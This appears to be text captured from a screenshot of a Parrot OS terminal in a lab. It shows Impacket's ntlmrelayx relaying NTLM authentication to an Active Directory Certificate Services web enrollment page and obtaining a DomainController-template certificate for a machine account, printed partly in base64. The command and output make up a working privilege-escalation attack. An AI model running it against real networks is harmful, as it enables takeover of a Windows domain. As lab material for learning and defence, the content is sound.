 Aplicaciones Lugares Sistema sáb 6 de may, 10:15
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[parrot@parrot]─[~/Programas/impacket/examples]
└──╼ $sudo python3 ntlmrelayx.py -t http://192.168.1.80/certsrv/certrqus.asp -smb2support --ad
cs --template DomainController
[sudo] password for parrot:
Impacket v0.10.1.dev1 - Copyright 2022 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.79, attacking target http://192.168.1.80
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.1.80 as GOOGLE/WIN-4KNTOU4M948$ SUCCEED
[*] SMBD-Thread-7: Connection from 192.168.1.79 controlled, but there are no more targets left
!
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 3
[*] Base64 certificate of user WIN-4KNTOU4M948$:
MIIR3QIBAzCCEZcGCSqGSIb3DQEHAaCCEYgEghGEMIIRgDCCB7cGCSqGSIb3DQEHBqCCB6gwggekAgEAMIIHnQYJKoZIhv
cNAQcBMBwGCiqGSIb3DQEMAQMwDgQInRZoKvbMa2ACAggAgIIHcOfOjnSkMr6nAdgXcJa1FT7TQT+l0JDK7PCqx+kacjtN
NcUeQT7Y99QhGXZKuFsyHFnAQJYICGemfq0vNBWDHBIcCGjzS1FHSItRnT4Pyr6dQUapdHOiXmn7HFr6Z9BBfLLFaiuHbh
Z0xMrMKFn9yeSsVauFpmYCXd4V3az+gs3j7k9RgdLjkiVNQe7FE9P6e3CR7mtVyEjfYZT081N673nqieWWVwcGD6rEm47v
Menú Parrot Terminal Parrot Terminal